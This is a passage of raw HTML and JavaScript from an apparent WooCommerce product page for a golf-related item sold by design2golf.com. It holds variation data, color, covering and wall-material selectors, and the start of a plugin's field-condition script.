550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3043,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;tan&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3044,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;tan&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3045,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;tan&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3046,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3047,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="1" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-horizontal" data-swatch_type="color" data-show_selected_item="1" data-hide_outofstock="1" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black"  selected='selected'>Black</option><option value="gray" >Gray</option><option value="white" >White</option><option value="red" >Red</option><option value="orange" >Orange</option><option value="blue" >Blue</option><option value="brown" >Brown</option><option value="green" >Green</option><option value="light-gray" >Light Gray</option><option value="navy" >Navy</option><option value="tan" >Tan</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_color_design vi-wpvs-variation-wrap-color vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_label="Black"
                                 data-attribute_value="black">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="#000000"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Gray"
                                 data-attribute_value="gray">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="rgba(128, 128, 128, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Gray">
                                    <span>
                                        Gray                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="White"
                                 data-attribute_value="white">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="rgba(249, 249, 243, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="White">
                                    <span>
                                        White                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Red"
                                 data-attribute_value="red">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="rgba(255, 0, 0, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Red">
                                    <span>
                                        Red                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Orange"
                                 data-attribute_value="orange">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="rgba(255, 140, 0, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Orange">
                                    <span>
                                        Orange                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Blue"
                                 data-attribute_value="blue">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="#0000ff"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Blue">
                                    <span>
                                        Blue                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Brown"
                                 data-attribute_value="brown">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="rgba(139, 69, 19, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Brown">
                                    <span>
                                        Brown                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Green"
                                 data-attribute_value="green">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="rgba(0, 128, 0, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Green">
                                    <span>
                                        Green                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Light Gray"
                                 data-attribute_value="light-gray">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="rgba(211, 211, 211, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Light Gray">
                                    <span>
                                        Light Gray                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Navy"
                                 data-attribute_value="navy">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="rgba(0, 0, 128, 1)"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Navy">
                                    <span>
                                        Navy                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Tan"
                                 data-attribute_value="tan">
                                <span class="vi-wpvs-option vi-wpvs-option-color"
                                      data-option_color="#D2B48C"></span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Tan">
                                    <span>
                                        Tan                                    </span>
                                </div>
                            </div>
							        </div>
		</div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="covering">Covering</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="1" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="1" data-hide_outofstock="1" data-wpvs_attribute_name="attribute_covering" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_covering"><select id="covering" class="" name="attribute_covering" data-attribute_name="attribute_covering" data-show_option_none="yes"><option value="">Choose an option</option><option value="Vinyl"  selected='selected'>Vinyl</option><option value="Suede" >Suede</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button"
             data-our_of_stock="blur"
             data-attribute="attribute_covering">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_value="Vinyl"
                                 data-attribute_label="Vinyl">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Vinyl					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Vinyl">
                                    <span>
                                        Vinyl                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Suede"
                                 data-attribute_label="Suede">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Suede					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Suede">
                                    <span>
                                        Suede                                    </span>
                                </div>
                            </div>
							        </div>
		</div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="wall-material">Wall Material</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="1" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="1" data-hide_outofstock="1" data-wpvs_attribute_name="attribute_wall-material" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_wall-material"><select id="wall-material" class="" name="attribute_wall-material" data-attribute_name="attribute_wall-material" data-show_option_none="yes"><option value="">Choose an option</option><option value="Plywood"  selected='selected'>Plywood</option><option value="Sheetrock" >Sheetrock</option><option value="Concrete" >Concrete</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button"
             data-our_of_stock="blur"
             data-attribute="attribute_wall-material">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_value="Plywood"
                                 data-attribute_label="Plywood">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Plywood					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Plywood">
                                    <span>
                                        Plywood                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Sheetrock"
                                 data-attribute_label="Sheetrock">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Sheetrock					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Sheetrock">
                                    <span>
                                        Sheetrock                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Concrete"
                                 data-attribute_label="Concrete">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Concrete					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Concrete">
                                    <span>
                                        Concrete                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
		<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
